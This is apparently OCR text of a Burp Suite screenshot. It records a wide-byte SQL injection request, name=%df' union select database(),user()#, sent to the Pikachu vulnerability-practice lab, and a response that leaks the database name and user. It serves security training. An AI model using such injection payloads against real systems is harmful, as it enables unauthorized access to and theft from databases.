 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.1.42:8085 ?
Request
Raw Params Headers Hex
1 POST /vul/sqli/sqli_widebyte.php HTTP/1.1
2 Host: 192.168.1.42:8085
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/117.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 67
9 Origin: http://192.168.1.42:8085
10 Connection: close
11 Referer: http://192.168.1.42:8085/vul/sqli/sqli_widebyte.php
12 Cookie: PHPSESSID=v1d77os6e6e3qvfejphcqf51aj; security=low
13 Upgrade-Insecure-Requests: 1
14
15 name=%df' union select
database(),user()#&submit=%E6%9F%A5%E8%AF%A2
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
sqli > wide byte注入 点一下提示~
what's your username?
查询
your uid:pikachu
your email is: root@localhost
Done 34,030 bytes | 15 millis